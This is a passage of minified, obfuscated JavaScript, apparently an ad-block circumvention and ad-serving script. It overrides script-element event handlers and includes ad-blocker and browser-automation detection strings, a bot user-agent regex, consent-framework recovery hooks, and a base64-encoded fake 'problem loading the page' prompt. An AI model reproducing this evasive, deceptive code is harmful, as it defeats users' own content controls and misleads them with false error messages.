k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","fill|contain|cover|none|scale-down","\n  --------","removeChild","<complex-selector-list>","mezzomedia","At-rule `@","as_country","create","reserved1","cssText","defineSlot","cssWideKeywordsSyntax","auto|balance|stable|pretty","from","rotateZ( [<angle>|<zero>] )","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","rad","Unsupported version: ","[<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>? <auto-repeat> [<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>?","insertList","__isPrebidOnly","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","unit","singleNodeValue","normal|[stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )]","dXl5aw==","tokenType","HTMLVideoElement","auto|start|end|left|right|center|justify","windowSize","protectHtml","_array","repeating-radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","Condition is expected","[recovery] __tcfapi removeEventListener","scale( [<number>|<percentage>]#{1,2} )","dimension-token","<'border-style'>","mask","?as-revalidator=","isNameCharCode","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","getLocationRange","data-cmp-ab","` is missed","target","_serializeMappings","consumeUntilBalanceEnd"," daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab","auto|wrap|nowrap","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","gpt_slot_rendered_time","normal|stretch|<baseline-position>|[<overflow-position>? <self-position>]","setTargetingForGPTAsync","/pagead/drt/ui","String","urlFilter","removeItem","contains","anchor-size( [<anchor-element>||<anchor-size>]? , <length-percentage>? )","attributeFilter","<keyframe-selector># { <declaration-list> }","limit","getAttribute","isValidPosition","YmphM3prZnZxbHRndTVzdzY3OG4=","[[auto|<length-percentage>]{1,2}]#","-apple-system|BlinkMacSystemFont","document - link element","pop","rem","translateX( <length-percentage> )","getWindowId","webkitResolveLocalFileSystemURL","conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","[above|below|right|left]? <length>? <image>?","oklab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","script","a24xZWhvNmZqYnI0MHB4YzlpMnE=","Math","baseURI","Generic","nextElementSibling","ybar","isVisibleIframe","none|<single-transition-property>#","d2VneWpwenV4MzhxMmE5dm1pZm90","CanvasCaptureMediaStream","bmxvYw==",'<a href="',"url-path-not-equal","notifications","isCmpBlockedFinally","naturalHeight","add|subtract|intersect|exclude","none|circle|disc|square","distinctiveProps","sources","iframe negotiate msg: ","<track-breadth>|minmax( <inflexible-breadth> , <track-breadth> )|fit-content( <length-percentage> )","sourcesContent","webkitTemporaryStorage","additionalAdsBait","<single-animation-composition>#","<keyframes-name>","Mismatch","display:none","adingo","symbol","<'max-inline-size'>","about:","setAttribute","parseSourceMapInput","-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box","ratio","lvmin","oklch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","adfit","<'opacity'>","Negotiate v4 ","none|[x|y|block|inline|both] [mandatory|proximity]?","setSourceContent"," or hex digit","https://c.html-load.com","toPrimitive","ms, fetchElapsed: ","lookupValue","pbjs","aW5wdXQ=","luminance|alpha","[<linear-color-stop> [, <linear-color-hint>]?]# , <linear-color-stop>","reduce",". Please enable 3rd-party image loading.","AdShield API cmd.push result","gpt-minutemedia","<'column-rule-width'>||<'column-rule-style'>||<'column-rule-color'>","rotate( [<angle>|<zero>] )","serif|sans-serif|cursive|fantasy|monospace",".setTargetingForGPTAsync","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","Matching for a tree with var() is not supported","navigator.permissions is undefined","[data-uri]","phantomas","iframe message timeout","baseUrl","<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>","Window_requestIdleCallback","none|<string>+","leader( <leader-type> )","Analytics.event(","domain switched","onclick","start|middle|end","FIRST_ORDERED_NODE_TYPE","321192sUTQBi","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","nextCharCode","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","/negotiate/v4/fetch?passcode=","adms","getRandomValues","@@toPrimitive must return a primitive value.","symplr","Parentheses","Multiplier","<clip-source>|[<basic-shape>||<geometry-box>]|none","profile.shouldApplyGdpr","document","<length-percentage>&&hanging?&&each-line?",' <html>\n      <head>\n        <style></style>\n        <style></style>\n        <style></style>\n        <style></style>\n        <style></style>\n        <style></style>\n        <meta name="as-event-handler-added" />\n      </head>\n      <body marginwidth="0" marginheight="0">\n        <a target="_blank" rel="noopener noreferrer" href>\n          <div id="container" class="vertical mid wide">\n            <div class="img_container">\n              <img src />\n            </div>\n            <div class="text_container">\n              <div class="title"></div>\n              <div class="description"></div>\n              <div class="sponsoredBy"></div>\n            </div>\n          </div>\n        </a>\n      </body>\n    </html>',"nearest-neighbor|bicubic","memory","encodeURIComponent","cWJ1dw==","pos","<paint>","__selenium_evaluate","Node_textContent","body","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","context","start|end|center|justify|distribute|stretch","'[' <custom-ident>* ']'","<length-percentage>|min-content|max-content|auto","<length>|thin|medium|thick","<number-percentage>{1,4} fill?","frameElement","https://report.error-report.com/modal?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain=","align-items","parseAtrulePrelude",". Phase: ","atrules","', '*')<\/script>","gpt-adingo","height-equal-or-less-than","[recoverTcfCMP] __tcfloaded_cache miss. Loading...","normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>","block","number-token","INVENTORY_FRAME","installedModules","acceptableAdsBait","replaceChild","matched","_sorted","replaceState","max","botd","is_tcf_required","[object Reflect]","ms. Setting timeout to ","RTCEncodedAudioFrame","skew( [<angle>|<zero>] , [<angle>|<zero>]? )","FeatureRange","Window_setInterval","HTMLIFrameElement_src","[AdBlockDetector] page unloaded while checking request block. ","content_ad","( <media-condition> )|<media-feature>|<general-enclosed>","normal|small-caps","marker-end","text/html","attributionsrc",", Expires in: ","row|row-reverse|column|column-reverse","none|[<shape-box>||<basic-shape>]|<image>","isElementDisplayNoneImportant","_version","parentNode","exec","positionRule","cmVzZXJ2ZWQyT3V0cHV0","/asn","picrew.me","getElementsByClassName","Terminate - memory limit threshold","contents|none","isRemoved","<'max-width'>","<grid-line>"," result: ","<body","nightmarejs","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","http://localhost","WebGLRenderingContext.getParameter is not a function","consumeUntilLeftCurlyBracketOrSemicolon","<string>","flat|preserve-3d","<'inset-block-start'>","setIsTcfNeeded","endpoint","margin-left","insertRules","lastChild","protect","[<layer-name>#|<layer-name>?]","admiral","handlers","hasAttribute","skipWs","ssmas","upward","lvb","parseCustomProperty","var( <custom-property-name> , <declaration-value>? )","#adshield","title (english only)","gptDisabled","fromCharCode","[<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#","img_dggnaogcyx5g7dge2a9x2g7yda9d","grayscale( <number-percentage> )","addAtrule_","AV1 codec is not supported. Video negotiation will be suppressed.","<html></html>","port1","none|<dashed-ident>#","open-quote|close-quote|no-open-quote|no-close-quote","idx","<'max-block-size'>","out_of_page","performance","promise","elem","is_admiral_active","readystatechange","translateZ( <length> )","closed","<'inline-size'>","parentElement","exports","[none|<custom-ident>]#","width-equal-or-greater-than","<custom-ident> : <integer>+ ;","Selector","/negotiate/v4/iframe-2nd?passcode=","iframe msg err: ","[jis78|jis83|jis90|jis04|simplified|traditional]","<'bottom'>","/negotiate/v4/css?passcode=","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded","https://","race","/cdn/adx/open/integration.html","auto|after","none|<length-percentage> [<length-percentage> <length>?]?","slice","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","lastUrl","ad01","<feature-value-declaration>","odd","Not supported insert-rule | rule: ","base[href]","<single-animation-play-state>#","__fxdriver_unwrapped","<wq-name>|<ns-prefix>? '*'","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","shouldPageviewOnUrlChange","level","<'text-decoration-line'>||<'text-decoration-style'>||<'text-decoration-color'>||<'text-decoration-thickness'>","should_apply_gdpr","consumeUntilSemicolonIncluded","wdioElectron","ACK","'progid:' [<ident-token> '.']* [<ident-token>|<function-token> <any-value>? )]","image","<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]","Identifier or asterisk is expected","link","https://report.error-report.com/modal?eventId=&error=","<boolean-expr[","<dashed-ident>","__selenium_unwrapped","child","iterateNext","json","Array","color( <colorspace-params> [/ [<alpha-value>|none]]? )","has","gpt_disabled_by_missing_tcf","<generic>","is_cmp_blocked_finally","<number-percentage>{1,4}&&fill?","canvas","window.parent.document.domain;","<bg-position>#","overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable","frame","<page-selector-list>","rest","httpEquiv","isLoaded","Terminate - empty profile","<wq-name>","Firefox/","document.getElementById","profile","readyState","<counter-style-name>","__uspapi","unhandled exception","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","terms","Token","requestIdleCallback","<'align-self'>|anchor-center","childNodes","Inventory(","HyphenMinus is expected","cp.edl.co.kr","filterExpression","CDO-token","disallowEmpty","position","IdSelector","rlh","join","auto|touch","Expected more digits in base 64 VLQ value.","replace","<repeat-style>#","<'width'>","setSource","VGhlcmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=","decodeURI","i|s","</p>","uBlock Origin","Integer is expected","Event","offset","banner_ad","container","get-computed-style","apply","reserved2Output","scrolling","<'flex-basis'>","scaleZ( [<number>|<percentage>] )","<length>{1,2}|auto|[<page-size>||[portrait|landscape]]",'Delim "',"nhn","<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>","isNaN","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","<'flex-direction'>||<'flex-wrap'>","adpushup","bottom","none|<color>|<url> [none|<color>]?|context-fill|context-stroke","toJSON","block|inline|run-in","trim","url-matched","Invalid protect url: ","max( <calc-sum># )","alphaStr","onload","leboncoin.fr","snapInterval( <length-percentage> , <length-percentage> )|snapList( <length-percentage># )","\n--","auto|[over|under]&&[right|left]?","<single-transition>#","preload","BotdError","auto|none|text|all","<'margin-inline-end'>","area","<'margin-right'>","letemsvetemapplem.eu","{-token","<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>","isVisibleDocument","isElementDisplayNone","normal|<length>","Element_attributes","clearOriginJoinedAdInterestGroups","matchAtrulePrelude",'"inventories"',"Number","columns","reportToSentry","chained|none","<number-zero-one>","[<line-names>|<name-repeat>]+","uBO:","( <style-condition> )|( <style-feature> )|<general-enclosed>","border","miter|round|bevel","scrollX,Y","onmozfullscreenchange","event_sample_ratio","inside|outside","/f.min.js","joinAdInterestGroup","boolean","%%%INV_CODE%%%","repeat( [<integer [1,∞]>] , [<line-names>? <fixed-size>]+ <line-names>? )","<single-animation-timeline>#","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","tcString","brightness( <number-percentage> )","not <supports-in-parens>|<supports-in-parens> [and <supports-in-parens>]*|<supports-in-parens> [or <supports-in-parens>]*",".setPAAPIConfigForGPT","vendor","body > div > span > div","PluginArray","<'align-content'> <'justify-content'>?","every","Invalid reserved state: ","height","scope","forsal.pl","__driver_unwrapped","ac-","https://fb.css-load.com","declarators","<compound-selector>#","gpt_disabled","blur( <length> )","calledSelenium","adshield-loaded","Number sign is not allowed","<'container-name'> [/ <'container-type'>]?","features","sentrySampleRatio","__lastWatirPrompt","94241hWqtgm","<symbol>",'video/mp4; codecs="av01.0.02M.08"',"properties","Element_getAttribute","Notification","scrollWidth","thatgossip.com","didomiConfig","auto|none|enabled|disabled","sqrt( <calc-sum> )","Expect a keyword","auto|from-font|[under||[left|right]]","auto|optimizeSpeed|optimizeLegibility|geometricPrecision","concat","[normal|x-slow|slow|medium|fast|x-fast]||<percentage>","decode","as_console","economy|exact","none|manual|auto","navigator.plugins is undefined","Generator is already executing.","':' <pseudo-class-selector>|<legacy-pseudo-element-selector>","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","normal|sub|super","test","a2Zwdg==","none|chained","w2g","insertImpl","contrast( [<number-percentage>] )","NmFreWhvcjgwbTM3c2xmdzF2eHA=","[recoverTcfCMP] __tcfloaded_cache set"," | value: ","auto|<color>{2}","toLowerCase","repeat( [<integer [1,∞]>] , [<line-names>? <track-size>]+ <line-names>? )","scroll|fixed|local","done","Lexer matching doesn't applicable for custom properties","[center|[[top|bottom|y-start|y-end]? <length-percentage>?]!]#","nth","Yml4cXJod245emptNTRvMTJmZTBz","ops","<media-query-list>","onParseError","inventory_id","Terminate - IVT blocked","cap","__webdriver_script_func","img_","<keyframe-block>+","A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger","_sources","location","aria-label","copyScriptElement","Dimension","slot","tokenize","fonts.googleapis.com","orientation","originalColumn","gamezop.com","phantomjs","scheduler unhandled exception - ","setImmediate","<percentage>|<length>|<number>","async","open","isInAdIframe","WebKitMediaKeys","upright|rotate-left|rotate-right","parent_after","Number sign is expected","selenium-evaluate","frameStatus:failed","(prefers-color-scheme: dark)","revert-layer","margin-bottom","mismatchLength","opacity","&padding=",'<script src="',"scaleY( [<number>|<percentage>] )"," | ","static|relative|absolute|sticky|fixed|-webkit-sticky","is_blocking_acceptable_ads","char must be length 1","bnh6bg==","sizes","players","EventTarget","tri","scrollHeight","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-y'>","fromArray","mediaType","-webkit-gradient( <-webkit-gradient-type> , <-webkit-gradient-point> [, <-webkit-gradient-point>|, <-webkit-gradient-radius> , <-webkit-gradient-point>] [, <-webkit-gradient-radius>]? [, <-webkit-gradient-color-stop>]* )","isVisibleContent","rtt","min","getTokenStart","alt","cmpStatus","onLine",": unfilled negotiations were: [","element( <custom-ident> , [first|start|last|first-except]? )|element( <id-selector> )","/negotiate/v4/xhr?passcode=","search","boundingClientRect","visible|hidden|collapse",".umogames.com","Node","appendList","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","not <style-in-parens>|<style-in-parens> [[and <style-in-parens>]*|[or <style-in-parens>]*]","bad-string-token","start|center|end|justify","scanSpaces","Bad syntax reference: ","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","<custom-property-name>","` structure definition","charAt","raw","[<line-names>? <track-size>]+ <line-names>?","originalLine",'\n      <html>\n        <head></head>\n        <body>\n          <div>\n            <span\n              style="height:    600px; position: sticky; top: 20px; display: block; margin-top: 20px; margin-right: 10px;"\n              id="img_dggna6a9aya6"\n              class\n            >\n              <style>#img_dggna6a9aya6 > div { justify-content:center; } #img_dggna6a9aya6 { visibility:visible; }</style>\n              <div style="position:relative;align-items:center;display:flex;">\n                <iframe\n                  src\n                  data-empty-src\n\n\n                  \n                  status="success"\n                ></iframe>\n              </div>\n            </span>\n          </div>\n        </body>\n      </html>\n    ',"important",'meta[http-equiv="Content-Security-Policy"]',"bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","url( <string> <url-modifier>* )|<url-token>","RPC","Failed to get key from: ","auto|<time>","normal|italic|oblique <angle>?","Spaces","<'align-self'> <'justify-self'>?","skewX( [<angle>|<zero>] )","skipped","\n   value: ","gpt-clickio","Comment","<combinator>? <complex-real-selector>","<compound-selector> [<combinator>? <compound-selector>]*","[first|last]? baseline","umogames.com","ADNXSMediation","adlib","MSG_SYN_URG","f8d5326a",'" is a required argument.',"scrollY","[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]","<number>","lvmax","scale3d( [<number>|<percentage>]#{3} )","[<image>|<string>] [<resolution>||type( <string> )]","duration","prependList","<number>|<angle>","url-token","z-index","[normal|<length-percentage>|<timeline-range-name> <length-percentage>?]#","originalPositionFor","yahoo-mail-v1","<counter-style-name>|symbols( )",":before","string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%","addType_","start|end|center|stretch","): ",".start","Failed to detect bot:","getElementById","document.getElementsByClassName","parseFromString","parse","object-keys","Css","__lastWatirConfirm","auto|bullets|numbers|words|spell-out|<counter-style-name>","<'rest-before'> <'rest-after'>?","c3ZtbQ==","beforeunload","&height=","<composite-style>#","<unknown>","releaseCursor","/ivt/detect","<'cue-before'> <'cue-after'>?","Destroying blocked slots : ","Unexpected input","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","(E2) Invalid protect url: ","Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","start|center|end|baseline|stretch","getComputedStyle","useragent","containerId","auto|stable&&both-edges?","userLanguage","tcloaded","auto||<ratio>","randomUUID","cmpId","/negotiate/v4/image?width=","consume","xywh( <length-percentage>{2} <length-percentage [0,∞]>{2} [round <'border-radius'>]? )","nodeType","ric","entries","isDomainShardingEnabled","prompt","cqmax","root","normal|always","[auto? [none|<length>]]{1,2}","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","<number>|left|center|right|leftwards|rightwards","most-width|most-height|most-block-size|most-inline-size","resource","skipSC","div#contents","getParameter","opts","as_apply","[historical-ligatures|no-historical-ligatures]","parseFloat","<html><head><script>","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","timeout","cqmin","midhudsonnews.com","3rd-party xhr abort","length","[<ident-token>|'*']? '|'","text/css","<declaration>","lookupTypeNonSC","html","nodes","Wrong value `",'<h3 style="margin:0;padding:0;font-size:12px;line-height: 1.2em;color:black;">',"normal|allow-discrete","( [<mf-plain>|<mf-boolean>|<mf-range>] )","Match",'" failed. One or more unexpected results received.',"filter","<'margin-block-start'>","<'background-color'>||<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","initLogMessageHandler","(-token","svw","PerformanceResourceTiming","jump-start|jump-end|jump-none|jump-both|start|end","document.documentElement is undefined","headless_chrome","tan( <calc-sum> )","text-ad","cache_adblock_circumvent_score","gpt-andbeyond","papi","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","[from-image||<resolution>]&&snap?","api.reurl.co.kr","initLogUploadHandler","IntersectionObserverEntry","layer( <layer-name> )","getSlotId","lazyload","drop-shadow( <length>{2,3} <color>? )","linear|<cubic-bezier-timing-function>|<step-timing-function>",") error","getName","MatchGraph","Function name must be `url`","MediaQueryList","First-party image load failed","iframe load timeout-fetch error: ","x: ","hsl( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsl( <hue> , <percentage> , <percentage> , <alpha-value>? )",'{"type": "tag", "marshalled": "<html></html>"}',"/negotiate/script-set-value","[recoverTcfCMP] __tcfapi rescue","destroySlots","text","write"," { visibility:visible; }","reload","tokenIndex","gpt-firstimpression",", scrollX: ","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","lab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","insertData","currentScript","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space","toArray","quizlet.com","functionBind","matcher","border-box|content-box|margin-box|padding-box","marginheight","Expect an apostrophe","target-counter( [<string>|<url>] , <custom-ident> , <counter-style>? )","prepend","inventoryId","normal|spell-out||digits||[literal-punctuation|no-punctuation]","<html><head></head><body></body></html>","AtrulePrelude","<line-style>{1,4}","rem( <calc-sum> , <calc-sum> )","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","compareByOriginalPositions","<'align-items'> <'justify-items'>?","/iu3","mousemove","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","x-frame-height","setItem","blockIVT","apsEnabled","state","else","btoa","Map","af8d5326","asin( <calc-sum> )","protocol","Worker","Terminate - profile not found","stylesheet","/negotiate/script-set-value?passcode=","<color>","Error","start|end|left|right|center|justify|match-parent","none|all|<dashed-ident>#","jsHeapSizeLimit","isSamsungBrowser","NodeList","/analytics?host=","visible|hidden","<mf-name> ['<'|'>']? '='? <mf-value>|<mf-value> ['<'|'>']? '='? <mf-name>|<mf-value> '<' '='? <mf-name> '<' '='? <mf-value>|<mf-value> '>' '='? <mf-name> '>' '='? <mf-value>","_top","Reflect","Scope","AddMatchOnce","<svg-length>","_isTcfNeeded","tunebat.com","linear|radial","no-limit|<integer>","always|auto|avoid","https://report.error-report.com/modal?","getGPPData","boolean-expr","[stretch|repeat|round|space]{1,2}",", y: ","gpt-nextmillenium","last_bfa_at","GET","[block|inline|x|y]#","auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","<integer>","e|pi|infinity|-infinity|NaN","isSafari","khz","auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]","[Profile Handler]","scaleX( [<number>|<percentage>] )","none|auto|[<string> <string>]+","Layer","dogdrip.net","evalLength","language","counters( <counter-name> , <string> , <counter-style>? )","Heartbeat timeout.","Combinator is expected",", fetch: ","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","Url or Function is expected","coachjs","<forgiving-selector-list>",";<\/script>","find","inmobi","onmessage","#as_domain","getEntriesByType","element-visible-selector","defineOutOfPageSlot","insertBefore","<relative-selector>#","Too many question marks","isDelim","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","config","cmVzZXJ2ZWQy","banner-ad","[none|<dashed-ident>]#","document.querySelector","removeAttribute","/didomi_cmp.js","-moz-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-radial-gradient( <-legacy-radial-gradient-arguments> )","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","adUnits","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","gptDisabledByMissingTcf","immediate","createDescriptor","rect( <top> , <right> , <bottom> , <left> )|rect( <top> <right> <bottom> <left> )","isAdblockUser","Maximum iteration number exceeded (please fill an issue on https://github.com/csstree/csstree/issues)","width","/negotiate/v4/script?passcode="," cmp...","SYN","direction",'<meta name="color-scheme" content="',"UnicodeRange","prebid","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","nullable","declarationList","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","supports","[csstree-match] BREAK after 15000 iterations","kind","addIframeVisibilityCheckHandler","Timed out waiting for consent readiness","Invalid protect url prefix: ","Attribute selector (=, ~=, ^=, $=, *=, |=) is expected","/widgets.html","checkAtruleDescriptorName","<number [0,1]>","createObjectURL","recoverCMP","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","<feature-type> '{' <feature-value-declaration-list> '}'","dpi","visit","-1000px","Equal sign is expected","_self","width-equal-or-less-than","innerWidth","is_tc_string_resolved","Headers","text/javascript","cache_is_blocking_ads","consumeUntilLeftCurlyBracket","completed","Terminate - non-adblock","elementFromPoint","AdShield API cmd","check","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","5ab43d8d","whatcardev.haymarket.com","inventory","allowRunInIframe","show|hide","[<function-token> <any-value>? )]|[( <any-value>? )]","http://","checkPropertyName","return","none|<length>","cultureg","walkContext","hwb( [<hue>|none] [<percentage>|none] [<percentage>|none] [/ [<alpha-value>|none]]? )","<'margin-block'>","[Bot] bot detected, 